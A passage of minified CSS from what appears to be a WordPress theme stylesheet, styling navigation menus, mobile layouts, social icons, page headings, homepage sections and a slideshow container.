li.divider>a{visibility:hidden;text-indent:-999px;margin:0;cursor:default}.fy-navigation .fy-navigation-list>li ul li.divider>a:before{display:none}.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li[class*=current].menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li[class*=current].page_item_has_children:before{background-color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li:hover.page_item_has_children:before,.fy-navigation .fy-navigation-list>li ul li:focus-within.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li:focus-within.page_item_has_children:before{background-color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover>a,.fy-navigation .fy-navigation-list>li ul li:focus-within>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li ul{margin-top:-5px}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:auto !important;right:100%;margin-left:0;margin-right:-20px}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:rtl}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:right}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:auto;right:0}.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children:before,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children:before{right:auto;left:20px}@media (min-width:1280px) and (max-width:1439px){.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:26.666666666667px;padding-left:40px}}@media (min-width:1024px) and (max-width:1279px){.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li.page_item_has_children a,.fy-navigation .fy-navigation-list>li.float-right ul li.menu-item-has-children a,.fy-navigation .fy-navigation-list>li.float-right ul li.page_item_has_children a{padding-right:20px;padding-left:40px}}@media (max-width:1023px){.fy-navigation-container{background-color:#0078c8}.admin-bar .fy-navigation-container{height:calc(100vh - 46px);min-height:calc(100vh - 46px)}.fy-navigation-container>.fy-navigation{background-color:transparent;box-shadow:none}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:hover>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a{padding-top:20px;padding-bottom:20px;font-size:24px;line-height:normal;background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a{color:rgba(0,120,200,.6);background-color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a:hover{color:#0078c8}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a{font-size:16px;color:rgba(255,255,255,.8);background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:before{background-color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:hover{color:#fff;background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.divider:before{background-color:rgba(255,255,255,.2)}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a{color:rgba(255,255,255,.8);background-color:transparent}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a{color:rgba(255,255,255,.6)}.fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current]:hover>a{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current].important>a:hover{color:#fff}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;padding-left:20px;margin-left:0;margin-right:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:left}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:focus:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:hover:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:focus:before{left:0}.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:focus-within>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:hover>a:before,.fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:focus-within>a:before{left:0}}@media (max-width:767px){.fy-navigation-container{padding-right:40px;padding-left:40px}}body.navigation-mobile-enabled .fy-navigation-container{background-color:#0078c8}.admin-bar body.navigation-mobile-enabled .fy-navigation-container{height:calc(100vh - 46px);min-height:calc(100vh - 46px)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:hover>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a{padding-top:20px;padding-bottom:20px;font-size:24px;line-height:normal;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li>a[href='#']:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a{color:rgba(0,120,200,.6);background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.important>a:hover{color:#0078c8}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul{background-color:transparent;box-shadow:none}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a{font-size:16px;color:rgba(255,255,255,.8);background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:before{background-color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li a:hover{color:#fff;background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.divider:before{background-color:rgba(255,255,255,.2)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a{color:rgba(255,255,255,.8);background-color:transparent}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li.important>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li[class*=current]>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a{color:rgba(255,255,255,.6)}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li ul li ul li a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current]:hover>a{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li[class*=current].important>a:hover{color:#fff}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul{left:auto;right:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li>ul,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li>ul{left:0;right:auto;padding-left:20px;margin-left:0;margin-right:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child)>ul li.divider>a,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right>ul li.divider>a{direction:ltr}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li{text-align:left}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:before{left:-20px;right:auto}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li a:focus:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:hover:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li a:focus:before{left:0}body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:last-child:not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(2):not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li:nth-last-child(3):not(:first-child) ul li:focus-within>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:hover>a:before,body.navigation-mobile-enabled .fy-navigation-container>.fy-navigation .fy-navigation-list>li.float-right ul li:focus-within>a:before{left:0}body.navigation-mobile-enabled .fy-navigation-close{margin-top:0}.fy-navigation-trigger{float:right;color:#fff;background-color:rgba(0,120,200,0);border-radius:0;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation-trigger{box-shadow:none}.navigation-background-transparent .fy-navigation-trigger{box-shadow:none}.fy-navigation-trigger:hover,.fy-navigation-trigger:focus{background-color:rgba(0,120,200,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation-trigger:hover,.no-shadow .fy-navigation-trigger:focus{box-shadow:none}.fy-navigation-close{margin-top:40px;color:#fff}.fy-socials{display:block;padding:40px 20px;text-align:right;user-select:none}.fy-socials ul{display:inline-block;margin-left:5px;font-size:0}.fy-socials li{display:inline-block;padding:0 2px;font-size:1rem;vertical-align:middle}.fy-socials a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;position:relative;width:32px;height:36px;overflow:visible;color:rgba(255,255,255,.4);border:0}@media (max-width:1279px){.fy-socials a{width:28px}}.fy-socials a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:transparent;transition:all .4s ease 0s}.fy-socials a .fy-icon{transform:scale(.75,.75);transition:transform .2s ease}.fy-socials a .icon{display:block}.fy-socials a:hover,.fy-socials a:focus{color:#fff}.fy-socials a:hover:before,.fy-socials a:focus:before{left:0;width:100%;background-color:#0078c8}.fy-socials a:hover .fy-icon,.fy-socials a:focus .fy-icon{transform:scale(1,1)}.fy-share a{height:48px}.fy-share{padding:20px 0;text-align:center}.fy-share h5{padding:0;margin:0 20px 0 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:36px;color:rgba(255,255,255,.4)}.fy-comments{display:block;padding:40px 0;margin-top:40px;border:0}.fy-comments-header{border:0;padding-bottom:0}.fy-comments-form{padding-top:0}.fy-heading{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;align-items:flex-end;position:relative;min-height:196px;padding:0;z-index:20;text-align:center;color:#fff;background-color:#21232b}.fy-heading .fy-heading-container{display:block;margin-right:auto;margin-left:auto;position:relative;width:100%;margin-top:196px;padding-top:40px;padding-bottom:80px}@media (min-width:1441px){.fy-heading .fy-heading-container{width:1280px}}@media (max-width:1440px){.fy-heading .fy-heading-container{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.fy-heading .fy-heading-container{padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-heading .fy-heading-container{padding-right:20px;padding-left:20px}}.fy-heading .fy-heading-container.fy-heading-container-thin{display:block;width:944px;margin-right:auto;margin-left:auto}@media (max-width:1024px){.fy-heading .fy-heading-container.fy-heading-container-thin{width:100%;padding-right:40px;padding-left:40px}}@media (max-width:767px){.fy-heading .fy-heading-container.fy-heading-container-thin{padding-right:20px;padding-left:20px}}.fy-heading .fy-background{position:absolute;top:0;left:0;height:100%}.fy-heading.fy-heading-empty{height:196px;min-height:0;padding:0;border:0}.fy-heading.fy-heading-micro{min-height:196px}.fy-heading.fy-heading-micro .fy-heading-container{display:none}.fy-heading.fy-heading-small{min-height:196px}.fy-heading.fy-heading-small .fy-heading-container{padding-top:0;padding-bottom:60px}.fy-heading.fy-heading-small+.fy-wrap{padding-top:40px}.fy-heading.fy-heading-medium{min-height:50vh}.fy-heading.fy-heading-large{min-height:70vh}.fy-heading.fy-heading-full-height{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;min-height:680px;height:100vh}.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .fy-heading.fy-heading-full-height{min-height:calc(100vh - 46px)}}.fy-heading.fy-heading-coming{align-items:center;padding-top:280px}.fy-heading h1{display:block;margin:0;font-size:2.6rem}@media (max-width:1279px){.fy-heading h1{font-size:2.4rem}}@media (max-width:1023px){.fy-heading h1{font-size:2.2rem}}@media (max-width:767px){.fy-heading h1{font-size:2rem}}.fy-heading .fy-author-avatar{display:block}.fy-heading .fy-author-avatar img{width:48px;height:48px;border-radius:48px}.fy-heading .fy-post-date{display:block;line-height:normal;color:#64aadc}.fy-heading .fy-post-date .fy-post-time{display:block;letter-spacing:normal;line-height:normal;font-size:1.2rem}.fy-heading .fy-post-date.fy-post-date-past{color:#fff;text-decoration:line-through}.fy-heading .fy-post-meta{display:block;color:rgba(255,255,255,.6)}.fy-heading .fy-post-meta a{color:rgba(255,255,255,.6)}.fy-heading .fy-post-meta a:hover,.fy-heading .fy-post-meta a:focus{color:#fff}.fy-heading .fy-post-terms{margin:0 0 5px;color:#64aadc}.fy-heading .fy-post-terms .fy-terms li .fy-separator{display:inline-block}.fy-heading .fy-post-terms .fy-terms li:last-child .fy-separator{display:none}.fy-heading .fy-post-terms .fy-terms a{display:inline-block;padding:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:.1em;color:#64aadc;border-bottom:solid transparent;border-width:0 0 1px}.fy-heading .fy-post-terms .fy-terms a:hover,.fy-heading .fy-post-terms .fy-terms a:focus{color:#fff;border-color:#64aadc}.fy-heading .fy-post-categories{margin:0 0 20px;color:#64aadc}.fy-heading .fy-post-categories a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:.1em;color:#64aadc;border-bottom:solid transparent;border-width:0 0 1px}.fy-heading .fy-post-categories a:hover,.fy-heading .fy-post-categories a:focus{color:#fff;border-color:#64aadc}.fy-heading .fy-heading-content{margin-top:20px;font-size:1.25rem;color:rgba(255,255,255,.6)}.fy-heading .fy-heading-content p{font-size:1.25rem}.fy-heading .fy-heading-content a:not(.fy-button){color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.2)}.fy-heading .fy-heading-content a:not(.fy-button):hover{color:#fff;border-bottom-color:#64aadc}.fy-heading .fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;width:36px;height:36px;color:#fff;background-color:transparent;border:0}.fy-heading .fy-video-controls .fy-icon{line-height:28px}.fy-heading.video-playing .fy-icon-play{display:none}.fy-heading.video-playing .fy-icon-pause{display:block}.fy-heading.video-paused .fy-icon-play{display:block}.fy-heading.video-paused .fy-icon-pause{display:none}body.custom-background-image .fy-heading{background-color:transparent}body.custom-background-image .fy-heading .fy-background{background-color:transparent}body.custom-background-image .fy-heading .fy-background .fy-background-empty{background-color:transparent}.fy-page-header,.fy-form-header{position:relative;padding:20px 0;margin-bottom:40px;text-align:center;color:#fff}.fy-page-header:before,.fy-form-header:before{content:'';position:absolute;bottom:0;left:50%;width:80px;height:2px;margin-left:-40px;z-index:0;background-color:#0078c8}.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.9rem}@media (max-width:1279px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.7rem}}@media (max-width:1023px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.5rem}}@media (max-width:767px){.fy-page-header h2,.fy-page-header h3,.fy-form-header h2,.fy-form-header h3{font-size:1.3rem}}.fy-page-header h2 span,.fy-page-header h3 span,.fy-form-header h2 span,.fy-form-header h3 span{position:relative;padding:0;z-index:1;transition:all .4s ease 0s}.fy-page-header h2 a,.fy-page-header h3 a,.fy-form-header h2 a,.fy-form-header h3 a{color:#fff}.fy-page-header h2 a span,.fy-page-header h3 a span,.fy-form-header h2 a span,.fy-form-header h3 a span{border-bottom:2px solid transparent}.fy-page-header h2 a:hover span,.fy-page-header h3 a:hover span,.fy-form-header h2 a:hover span,.fy-form-header h3 a:hover span{border-bottom-color:#fff}.fy-page-header+.fy-content,.fy-form-header+.fy-content{margin-top:-20px}.fy-homepage{position:relative;z-index:1;padding:0;background-color:#21232b}.custom-background-image .fy-homepage{background-color:transparent}.fy-homepage-section{position:relative;padding:0;margin:0}.fy-homepage-section .fy-section-container{width:100%;padding:40px 0}.fy-homepage-section .woocommerce .fy-products-container{padding-top:0}.fy-homepage-section:first-child .fy-border{display:none}.fy-homepage-section .fy-border{bottom:100%;overflow:hidden}.fy-homepage-section .fy-border .border{-webkit-filter:drop-shadow(0 -2px 0 #16171d);filter:drop-shadow(0 -2px 0 #16171d)}.custom-background-image .fy-homepage-section .fy-border{display:none}.fy-homepage-section .fy-content{padding:0;margin-bottom:40px;font-size:1.125rem;line-height:1.7;text-align:center}.fy-homepage-content .fy-section-container{padding:80px 0}.fy-homepage-content .fy-content{margin-bottom:0}.fy-homepage-widgets .fy-section-container{padding-top:80px;padding-bottom:40px}.fy-homepage-widgets .fy-widget-column{max-width:33.333%;min-width:20%}@media (max-width:1023px){.fy-homepage-widgets .fy-widget-column{max-width:100%}}.fy-homepage-top-widgets .fy-widget.widget_call_to_action{box-shadow:none}.fy-homepage-content .fy-section-container{padding-top:80px;padding-bottom:80px}.fy-homepage-about{z-index:0}.fy-homepage-about .fy-section-container{padding:0}.fy-homepage-about .fy-content{text-align:left}.fy-homepage-about+.fy-homepage-section .fy-border{display:none}.fy-homepage-categories .fy-section-container{padding-bottom:80px}.fy-homepage-blog-posts{padding-top:80px;padding-bottom:80px}.fy-homepage-call-to-action{position:relative;bottom:0;left:0;width:100%;height:0;padding:0;z-index:50}@media (max-height:600px){.fy-homepage-call-to-action{height:auto}}@media (max-width:1023px){.fy-homepage-call-to-action{height:auto}}.fy-homepage-call-to-action .fy-section-container{transform:translateY(-100%);padding:0}@media (max-height:600px){.fy-homepage-call-to-action .fy-section-container{transform:translateY(0);padding-top:40px}}@media (max-width:1023px){.fy-homepage-call-to-action .fy-section-container{transform:translateY(0);padding-top:40px}}.fy-homepage-call-to-action .fy-border{display:none}.fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-homepage-call-to-action .fy-widget.widget_call_to_action{min-height:80px;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-homepage-call-to-action .fy-widget.widget_call_to_action{box-shadow:none}.fy-homepage-call-to-action .fy-widget.widget_call_to_action .fy-widget-title a:hover{border-bottom-color:currentColor}.fy-homepage .fy-homepage-call-to-action .fy-section-container{padding-top:40px;padding-bottom:40px}@media (min-width:1440px){.fy-homepage .fy-homepage-call-to-action .fy-centerer.fy-centerer-stretched{padding-right:40px;padding-left:40px}}.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:33.333%}@media (max-width:1023px){.fy-homepage .fy-homepage-call-to-action .fy-widget-column{max-width:100%}}.fy-slideshow-container{position:relative;top:0;left:0;width:100%;height:100vh;min-height:680px;overflow:visible;background-color:#363840;border-top:1px solid transparent}@media (max-width:1023px){.fy-slideshow-container{height:100vh}}.fy-slideshow-container.fy-slideshow-empty{border:0;padding:0;margin:0;height:0;min-height:196px !important}.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px)}.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px);margin-top:160px}.carousel-enabled.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 100px)}body.admin-bar .fy-slideshow-container{height:calc(100vh - 32px)}@media (max-width:1023px){body.admin-bar .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar .fy-slideshow-container{height:calc(100vh - 46px)}}body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 100px - 32px)}@media (max-width:1023px){body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.carousel-enabled .fy-slideshow-container{height:calc(100vh - 46px)}}body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 160px - 32px)}@media (max-width:1023px){body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 32px)}}@media (max-width:782px){body.admin-bar.header-background-solid .fy-slideshow-container{height:calc(100vh - 